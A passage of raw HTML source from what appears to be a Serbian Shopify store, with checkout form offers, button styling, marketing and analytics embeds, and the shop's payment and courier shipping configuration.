196)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":"7565164413111","imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/d2.png?v=1723418540","connV":"42507197415607","connDisc":49100},{"name":"Kese za vakumiranje","id":1732534320947,"prods":["7361770815671"],"title":"20 kesa za vakumiranje hrane","price":50000,"text":"Dodaj {title} za {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgb(255, 153, 4)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/products/premium-vakum-kese-za-masinu-za-vakumiranje-20x-komada-mango-shop-1.png?v=1706658242"}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1684864013763,"isActive":false,"name":"Posebna ponuda!","prods":"all","minCl":"1","title":"Čestitamo!","titleC":"rgba(0,0,0,1)","subt":"Nudimo Vam 5% popusta na prvu kupovinu.","subtC":"rgba(45,45,45,1)","plque":{"text":"Kliknite na dugme dovrši porudžbinu i osvojite dodatnih 5% POPUSTA!","textC":"rgba(0,0,0,1","bgC":"linear-gradient(0deg, rgba(253,123,80,1) 0%, RGBA(255,8,68,1) 82%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1104485154999","code":"RSI_DOWNSELL_0748492486"}},"atB":{"t":"DOVRŠI PORUDŽBINU!","shkT":"shake","icT":"right-arrow","bgC":"rgba(253, 73, 42, 1)","c":"rgba(255,255,255,1)","bR":2,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"Ne hvala, ne želim da poručim.","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '{{amount}} RSD';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QYTg8x/klaviyo.js?company_id=QYTg8x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-accept-terms.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/salesnotifier.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/55fefd76-35ff-4656-98b5-29ebc814b57d/tydal-reviews-21/assets/rev-app-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-footer.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa657-4e38-7267-8813-6fc2808645ff/web-pixel-extension-311/assets/embede.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-checkout.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-checkout.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60895428791,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60895428791,storefrontBaseUrl: "https://rs-mangoshop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1363443895","configuration":"{\"accountID\":\"37868\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"42598bb53f8482d37a4289d597769b77","type":"APP","apiClientId":34503065601,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_name","read_customer_personal_data"]}},{"id":"1315537079","configuration":"{\"accountID\":\"QYTg8x\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9a3e1117c25e3d7955a2b89bcfe1cdfd","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1291124919","configuration":"{\"shopifyDomain\":\"mangoshop-rs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1200488631","configuration":"{\"pixel_store\":\"mangoshop-rs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1096351927","configuration":"{\"hpay_frontend\":\"{\\\"MerchantsiteUid\\\":\\\"c061b534-d039-4b7a-a306-b04e2d2835f7\\\",\\\"company\\\":{\\\"id\\\":238,\\\"Address\\\":\\\"Sremskih Partizana 100, Surčin\\\",\\\"Country\\\":\\\"Srbija\\\",\\\"LogoFile\\\":\\\"u218-1757416900921-logo.png\\\",\\\"Name\\\":\\\"CLICKSHOP DOO\\\",\\\"RegNo\\\":\\\"21659541\\\",\\\"TaxNo\\\":\\\"112368506\\\",\\\"Warehouses\\\":{\\\"default\\\":{\\\"Uid\\\":\\\"default\\\"}},\\\"HPayCompanyId\\\":238},\\\"valid_urls\\\":[\\\"rs-mangoshop.com\\\"],\\\"SiteType\\\":\\\"site-shopify\\\",\\\"CustomerServiceEmail\\\":null,\\\"CustomerServiceTel\\\":null,\\\"CustomerServiceNotes\\\":null,\\\"TermsLink\\\":null,\\\"KeyValidTill\\\":\\\"2026-09-10T09:13:30.000Z\\\",\\\"POSIsActivated\\\":true,\\\"SubscriptionsUnlocked\\\":false,\\\"PaymentsUnlocked\\\":false,\\\"ShippingUnlocked\\\":false,\\\"FiscalUnlocked\\\":false,\\\"Environment\\\":\\\"production\\\",\\\"payment\\\":[{\\\"HPaySiteMethodId\\\":262,\\\"Uid\\\":\\\"nestpay_redirect\\\",\\\"Enabled\\\":true,\\\"ProcessGroup\\\":null,\\\"PaymentMethod\\\":\\\"nestpay_redirect\\\",\\\"SystemTitle\\\":\\\"NestPay 3D_pay_hosting\\\",\\\"Instant\\\":true,\\\"PaymentType\\\":\\\"SMS\\\",\\\"Splitpay\\\":false,\\\"Fallback\\\":false,\\\"HPCardPay\\\":false,\\\"SubsciptionsType\\\":\\\"emulated\\\",\\\"POps\\\":\\\"refund,void,capture\\\",\\\"Order\\\":0,\\\"UTS\\\":1757417097000,\\\"localized\\\":{},\\\"Bank\/Fin. name\\\":\\\"Banka Intesa\\\",\\\"Name\\\":\\\"Plati karticom\\\",\\\"Description\\\":\\\"Platite VISA, Maestro, Mastercard, AMEX ili DINA karticama\\\",\\\"Hidden\\\":null,\\\"PaymentCurrency\\\":\\\"RSD\\\",\\\"Minimal Order Amount\\\":null,\\\"Maximal Order Amount\\\":null,\\\"Excluded Countries\\\":[],\\\"Only For Countries\\\":[],\\\"Enable Terms \u0026 Conditions acceptance\\\":null,\\\"Backend Name\\\":null},{\\\"HPaySiteMethodId\\\":276,\\\"Uid\\\":\\\"nbs_ips_skeniraj_pt\\\",\\\"Enabled\\\":true,\\\"ProcessGroup\\\":null,\\\"PaymentMethod\\\":\\\"nbs_ips_skeniraj_pt\\\",\\\"SystemTitle\\\":\\\"IPS Skeniraj smartphone ili QR\\\",\\\"Instant\\\":true,\\\"PaymentType\\\":\\\"banktransfer-instant\\\",\\\"Splitpay\\\":false,\\\"Fallback\\\":false,\\\"HPCardPay\\\":false,\\\"SubsciptionsType\\\":\\\"emulated\\\",\\\"POps\\\":\\\"refund\\\",\\\"Order\\\":0,\\\"UTS\\\":1759435562000,\\\"localized\\\":{},\\\"Name\\\":\\\"IPS Skeniraj\\\",\\\"Description\\\":\\\"Skenirajte IPS QR kod i platite brzo iz aplikacije Vaše banke. Ako pristupate preko telefona možete direktno inicirati pokretanje aplikacije vaše banke.\\\",\\\"Desktop Pay Description\\\":\\\"Skenirajte QR kod iz aplikacije Vaše banke da biste platili. Ovo je instant plaćanje i Vaša narudžbina će odmah biti označena kao plaćena.\\\",\\\"Mobile Pay Description\\\":\\\"1 - Odaberite da li plaćate kao fizičko ili pravno lice. 2 - Potom odaberite banku čiju aplikaciju koristite da bi pokrenuli IPS plaćanje. Alternativno možete pokrenuti 'IPS skeniraj' sa drugog uređaja u aplikaciji mobilnog bankarstva da bi skenirali gornji QR kod ili možete slikati gornji QR kod sa drugog uređaja da bi potom skenirali isti preko opcije 'IPS skeniraj' sa ovog uređaja. Ovo je instant plaćanje i Vaša naruđbina će odmah biti označena kao plaćena.\\\",\\\"Hidden\\\":null,\\\"Maximum Wait Timout - min\\\":\\\"8\\\",\\\"PaymentCurrency\\\":\\\"RSD\\\",\\\"DeepLinks\\\":{\\\"ADDIKO BANK\\\":{\\\"fl\\\":\\\"https:\/\/www.addiko.rs\/ips\/ek\/fl\/\\\"},\\\"ADRIATIC BANK\\\":{\\\"fl\\\":\\\"https:\/\/adriaticbank.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/adriaticbank.24x7.rs\/ips\/ek\/pl\/\\\"},\\\"AIK BANKA\\\":{\\\"fl\\\":\\\"https:\/\/ebanking.aikbank.rs\/ips\/ek\/pl\/\\\",\\\"pl\\\":\\\"https:\/\/ebanking.aikbank.rs\/ips\/ek\/pl\/\\\"},\\\"ALTA BANKA\\\":{\\\"fl\\\":\\\"https:\/\/altabanka.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/altabanka.24x7.rs\/ips\/ek\/fl\/\\\"},\\\"BANCA INTESA\\\":{\\\"fl\\\":\\\"https:\/\/ipspos.bancaintesa.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/ipspos.bancaintesa.rs\/ips\/ek\/pl\/\\\"},\\\"BANKA POŠTANSKA ŠTEDIONICA\\\":{\\\"fl\\\":\\\"https:\/\/onlinebanking.posted.co.rs\/ips\/ek\/fl\/\\\"},\\\"ERSTE BANK\\\":{\\\"fl\\\":\\\"https:\/\/erstebank.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/erstetitan.erstebank.rs\/ips\/ek\/pl\/\\\"},\\\"HALKBANK\\\":{\\\"fl\\\":\\\"https:\/\/halkbank.24x7.rs\/ips\/ek\/fl\/\\\"},\\\"NLB KOMERCIJALNA BANKA\\\":{\\\"fl\\\":\\\"https:\/\/mbankkombank.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/nlbkb.halcom.rs\/ips\/ek\/pl\/\\\"},\\\"OTP BANKA SRBIJA\\\":{\\\"fl\\\":\\\"https:\/\/ebank.otpbanka.rs\/ips\/ek\/fl\/\\\"},\\\"RAIFFEISEN BANKA\\\":{\\\"fl\\\":\\\"https:\/\/rol.raiffeisenbank.rs\/ips\/ek\/fl\/\\\"},\\\"SRPSKA BANKA\\\":{\\\"fl\\\":\\\"https:\/\/srpskabanka.24x7.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/srpskabanka.24x7.rs\/ips\/ek\/pl\/\\\"},\\\"UNICREDIT BANK SRBIJA\\\":{\\\"fl\\\":\\\"https:\/\/www.unicreditbank.rs\/ips\/ek\/fl\/\\\",\\\"pl\\\":\\\"https:\/\/www.unicreditbank.rs\/ips\/ek\/pl\/\\\"},\\\"YETTEL BANK\\\":{\\\"fl\\\":\\\"https:\/\/online.yettelbank.rs\/ips\/ek\/fl\/\\\"}},\\\"PayInputUrl\\\":\\\"https:\/\/d3hqo5epsodxzz.cloudfront.net\/hpay-control-frm\/v2025-73\/production\/index.html\\\",\\\"Minimal Order Amount\\\":null,\\\"Maximal Order Amount\\\":null,\\\"Excluded Countries\\\":[],\\\"Only For Countries\\\":[],\\\"Enable Terms \u0026 Conditions acceptance\\\":null,\\\"Backend Name\\\":null}],\\\"shipping\\\":[{\\\"HPaySiteMethodId\\\":106,\\\"Uid\\\":\\\"bexexpressrs\\\",\\\"Enabled\\\":false,\\\"ProcessGroup\\\":null,\\\"ShippingMethod\\\":\\\"bexexpressrs\\\",\\\"SystemTitle\\\":\\\"Bex Express\\\",\\\"Instant\\\":false,\\\"Order\\\":0,\\\"UTS\\\":1757502741000,\\\"localized\\\":{},\\\"Name\\\":\\\"BexExpress Isporuka\\\",\\\"Description\\\":\\\"Dostava kurirskom službom. Da bi videli paketomete u opciji isporuke u paket shop\/paketomat navedite validan mobilni broj pre odabira.\\\",\\\"Auto Create and Submit\\\":null,\\\"Shipment Type\\\":\\\"1\\\",\\\"Dispenser Selector\\\":null,\\\"Locker Multi-item To Single Box\\\":null,\\\"Locker Limits\\\":{\\\"Dim 1 - max cm\\\":{\\\"Property\\\":\\\"Dim 1 - max cm\\\",\\\"Value\\\":\\\"45\\\",\\\"FallbackValue\\\":\\\"20\\\"},\\\"Dim 2 - max cm\\\":{\\\"Property\\\":\\\"Dim 2 - max cm\\\",\\\"Value\\\":\\\"43\\\",\\\"FallbackValue\\\":\\\"20\\\"},\\\"Dim 3 - max cm\\\":{\\\"Property\\\":\\\"Dim 3 - max cm\\\",\\\"Value\\\":\\\"57\\\",\\\"FallbackValue\\\":\\\"20\\\"},\\\"Waight - max g\\\":{\\\"Property\\\":\\\"Waight - max g\\\",\\\"Value\\\":\\\"20000\\\",\\\"FallbackValue\\\":\\\"5000\\\"},\\\"Phone numbers regexp\\\":{\\\"Property\\\":\\\"Phone numbers regexp\\\",\\\"Value\\\":\\\"^(?:(?:381|00381)6[0-9]\\\\\\\\d{6,7}|0?6[0-9]\\\\\\\\d{6,7})$\\\",\\\"FallbackValue\\\":\\\"\\\"},\\\"Disable for COD\\\":{\\\"Property\\\":\\\"Disable for COD\\\",\\\"Value\\\":\\\"1\\\",\\\"FallbackValue\\\":\\\"\\\"}},\\\"Default Items Per Box\\\":1,\\\"Default Item Weight Grams\\\":null,\\\"Strict Checkout Input\\\":null,\\\"Pickup Warehouses\\\":{\\\"default\\\":{\\\"Uid\\\":\\\"default\\\",\\\"Name\\\":\\\"Default\\\",\\\"SenderID\\\":\\\"\\\",\\\"Enabled\\\":true}},\\\"Bound Shipping Options\\\":[],\\\"Prices Include Vat\\\":true,\\\"Price Table\\\":[{\\\"MaxWeight\\\":500,\\\"Price\\\":416,\\\"ShipmentCategory\\\":1},{\\\"MaxWeight\\\":1000,\\\"Price\\\":486,\\\"ShipmentCategory\\\":2},{\\\"MaxWeight\\\":2000,\\\"Price\\\":582,\\\"ShipmentCategory\\\":3},{\\\"MaxWeight\\\":5000,\\\"Price\\\":735,\\\"ShipmentCategory\\\":4},{\\\"MaxWeight\\\":10000,\\\"Price\\\":970,\\\"ShipmentCategory\\\":5},{\\\"MaxWeight\\\":15000,\\\"Price\\\":1247,\\\"ShipmentCategory\\\":6},{\\\"MaxWeight\\\":20000,\\\"Price\\\":1386,\\\"ShipmentCategory\\\":7},{\\\"MaxWeight\\\":30000,\\\"Price\\\":1595,\\\"ShipmentCategory\\\":8},{\\\"MaxWeight\\\":50000,\\\"Price\\\":2345,\\\"ShipmentCategory\\\":9},{\\\"MaxWeight\\\":51000,\\\"Price\\\":2396.6,\\\"ShipmentCategory\\\":31}],\\\"After Max Weight Price Per Kg\\\":\\\"51.60\\\",\\\"Additional cost\\\":\\\"0.00\\\",\\\"COD cost\\\":\\\"0.00\\\",\\\"Free Above Order Amount\\\":null,\\\"After Order Message\\\":\\\"\u003ch4\u003eKodovi za praćenje Vaših paketa:\u003c\/h4\u003e \\\\n{% assign preparing_message = 0 %}\\\\n{% for package in ShippingData %}\\\\n\\\\t{% if package[1].method_uid == method_uid %} \\\\n         \\\\n\\\\t  {% assign item_status = package[1].status %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"RESOLVING\\\\\\\", \\\\\\\"PROVERA PODATAKA\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"PREPARING\\\\\\\", \\\\\\\"PRIPREMA\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"READY\\\\\\\", \\\\\\\"SPREMNO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"SUBMITED\\\\\\\", \\\\\\\"KREIRANO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"DELIVERY\\\\\\\", \\\\\\\"DOSTAVLJA SE\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"PARTIALLY-DELIVERED\\\\\\\", \\\\\\\"DELIMIČNO DOSTAVLJENO\\\\\\\" %}\\\\n\\\\t  {% assign item_status = item_status | replace: \\\\\\\"DELIVERED\\\\\\\", 